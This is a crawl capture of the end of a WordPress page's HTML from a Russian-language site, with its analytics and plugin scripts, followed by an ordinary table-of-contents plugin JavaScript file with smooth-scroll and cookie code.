    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/47137434" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-7');</script> <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='yarppRelatedCss-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama.min.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' media='all' /> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/budumamoi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","nonce":"5c00aa25d5","post_id":"8587"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"cf198104be","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/themes/root/js/scripts.min.js?ver=2.2.4" id="root-scripts-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://budumamoi.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724365973" id="akismet-frontend-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://budumamoi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d705b58b7b7b41c9b8ea365434f1d81b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768555621 -->

--- FILE ---
content_type: application/javascript
request_url: https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404
body_size: 2609
content:
(function(l) {
    function t(l) {
        return l.replace(/(:|\.)/g, "\\$1")
    }
    var e = "1.4.10",
        o = {
            exclude: [],
            excludeWithin: [],
            offset: 0,
            direction: "top",
            scrollElement: null,
            scrollTarget: null,
            beforeScroll: function() {},
            afterScroll: function() {},
            easing: "swing",
            speed: 400,
            autoCoefficent: 2
        },
        r = function(t) {
            var e = [],
                o = !1,
                r = t.dir && "left" == t.dir ? "scrollLeft" : "scrollTop";
            return this.each(function() {
                if (this != document && this != window) {
                    var t = l(this);
                    t[r]() > 0 ? e.push(this) : (t[r](1), o = t[r]() > 0, o && e.push(this), t[r](0))
                }
            }), e.length || this.each(function() {
                "BODY" === this.nodeName && (e = [this])
            }), "first" === t.el && e.length > 1 && (e = [e[0]]), e
        };
    l.fn.extend({
        scrollable: function(l) {
            var t = r.call(this, {
                dir: l
            });
            return this.pushStack(t)
        },
        firstScrollable: function(l) {
            var t = r.call(this, {
                el: "first",
                dir: l
            });
            return this.pushStack(t)
        },
        smoothScroll: function(e) {
            e = e || {};
            var o = l.extend({}, l.fn.smoothScroll.defaults, e),
                r = l.smoothScroll.filterPath(location.pathname);
            return this.unbind("click.smoothscroll").bind("click.smoothscroll", function(e) {
                var n = this,
                    s = l(this),
                    c = o.exclude,
                    i = o.excludeWithin,
                    a = 0,
                    f = 0,
                    h = !0,
                    u = {},
                    d = location.hostname === n.hostname || !n.hostname,
                    m = o.scrollTarget || (l.smoothScroll.filterPath(n.pathname) || r) === r,
                    p = t(n.hash);
                if (o.scrollTarget || d && m && p) {
                    for (; h && c.length > a;) s.is(t(c[a++])) && (h = !1);
                    for (; h && i.length > f;) s.closest(i[f++]).length && (h = !1)
                } else h = !1;
                h && (e.preventDefault(), l.extend(u, o, {
                    scrollTarget: o.scrollTarget || p,
                    link: n
                }), l.smoothScroll(u))
            }), this
        }
    }), l.smoothScroll = function(t, e) {
        var o, r, n, s, c = 0,
            i = "offset",
            a = "scrollTop",
            f = {},
            h = {};
        "number" == typeof t ? (o = l.fn.smoothScroll.defaults, n = t) : (o = l.extend({}, l.fn.smoothScroll.defaults, t || {}), o.scrollElement && (i = "position", "static" == o.scrollElement.css("position") && o.scrollElement.css("position", "relative"))), o = l.extend({
            link: null
        }, o), a = "left" == o.direction ? "scrollLeft" : a, o.scrollElement ? (r = o.scrollElement, c = r[a]()) : r = l("html, body").firstScrollable(), o.beforeScroll.call(r, o), n = "number" == typeof t ? t : e || l(o.scrollTarget)[i]() && l(o.scrollTarget)[i]()[o.direction] || 0, f[a] = n + c + o.offset, s = o.speed, "auto" === s && (s = f[a] || r.scrollTop(), s /= o.autoCoefficent), h = {
            duration: s,
            easing: o.easing,
            complete: function() {
                o.afterScroll.call(o.link, o)
            }
        }, o.step && (h.step = o.step), r.length ? r.stop().animate(f, h) : o.afterScroll.call(o.link, o)
    }, l.smoothScroll.version = e, l.smoothScroll.filterPath = function(l) {
        return l.replace(/^\//, "").replace(/(index|default).[a-zA-Z]{3,4}$/, "").replace(/\/$/, "")
    }, l.fn.smoothScroll.defaults = o
})(jQuery);


jQuery.cookie = function(a, b, c) {
    if (arguments.length > 1 && String(b) !== "[object Object]") {
        c = jQuery.extend({}, c);
        if (b === null || b === undefined) {
            c.expires = -1
        }
        if (typeof c.expires === "number") {
            var d = c.expires,
                e = c.expires = new Date;
            e.setDate(e.getDate() + d)
        }
        b = String(b);
        return document.cookie = [encodeURIComponent(a), "=", c.raw ? b : encodeURIComponent(b), c.expires ? "; expires=" + c.expires.toUTCString() : "", c.path ? "; path=" + c.path : "", c.domain ? "; domain=" + c.domain : "", c.secure ? "; secure" : ""].join("")
    }
    c = b || {};
    var f, g = c.raw ? function(a) {
        return a
    } : decodeURIComponent;
    return (f = (new RegExp("(?:^|; )" + encodeURIComponent(a) + "=([^;]*)")).exec(document.cookie)) ? g(f[1]) : null
}

jQuery(document).ready(function($) {

    if (typeof tocplus != 'undefined') {
        $.fn.shrinkTOCWidth = function() {
            $(this).css({
                width: 'auto',
                display: 'table'
            });
            if ($.browser.msie && parseInt($.browser.version) == 7)
                $(this).css('width', '');
        }
        if (tocplus.smooth_scroll == 1) {
            var target = hostname = pathname = qs = hash = null;
            $('body a').click(function(event) {
                hostname = $(this).prop('hostname');
                pathname = $(this).prop('pathname');
                qs = $(this).prop('search');
                hash = $(this).prop('hash');
                if (pathname.length > 0) {
                    if (pathname.charAt(0) != '/') {
                        pathname = '/' + pathname;
                    }
                }
                if ((window.location.hostname == hostname) && (window.location.pathname == pathname) && (window.location.search == qs) && (hash !== '')) {
                    var hash_selector = hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g, '\\$1');
                    if ($(hash_selector).length > 0)
                        target = hash;
                    else {
                        anchor = hash;
                        anchor = anchor.replace('#', '');
                        target = 'a[name="' + anchor + '"]';
                        if ($(target).length == 0)
                            target = '';
                    }
                    if (typeof tocplus.smooth_scroll_offset != 'undefined') {
                        offset = -1 * tocplus.smooth_scroll_offset;
                    } else {
                        if ($('#wpadminbar').length > 0) {
                            if ($('#wpadminbar').is(':visible'))
                                offset = -30;
                            else
                                offset = 0;
                        } else
                            offset = 0;
                    }
                    if (target) {
                        $.smoothScroll({
                            scrollTarget: target,
                            offset: offset
                        });
                    }
                }
            });
        }
        if (typeof tocplus.visibility_show != 'undefined') {
            var invert = (typeof tocplus.visibility_hide_by_default != 'undefined') ? true : false;
            if ($.cookie)
                var visibility_text = ($.cookie('tocplus_hidetoc')) ? tocplus.visibility_show : tocplus.visibility_hide;
            else
                var visibility_text = tocplus.visibility_hide;
            if (invert)
                visibility_text = (visibility_text == tocplus.visibility_hide) ? tocplus.visibility_show : tocplus.visibility_hide;
            $('#toc_container p.toc__title').append(' <span class="toc__toggle">[<a href="#">' + visibility_text + '</a>]</span>');
            if (visibility_text == tocplus.visibility_show) {
                $('ul.toc__list').hide();
                $('#toc_container').addClass('contracted').shrinkTOCWidth();
            }

            $('span.toc__toggle a').click(function(event) {
                event.preventDefault();
                switch ($(this).html()) {
                    case $('<div/>').html(tocplus.visibility_hide).text():
                        $(this).html(tocplus.visibility_show);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                        }
                        $('ul.toc__list').hide('fast');
                        $('#toc_container').addClass('contracted').shrinkTOCWidth();
                        break;
                    case $('<div/>').html(tocplus.visibility_show).text():
                    default:
                        $(this).html(tocplus.visibility_hide);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                        }
                        $('#toc_container').css('width', tocplus.width).removeClass('contracted');
                        $('ul.toc__list').show('fast');
                }
            });

        }
    }

   $('.toc .toc__listLink').hover(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        },
        function(){
             $(this).css('border-bottom-color','transparent');
        }
    );
  $('.toc .toc__listLink').focus(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        }
    );
});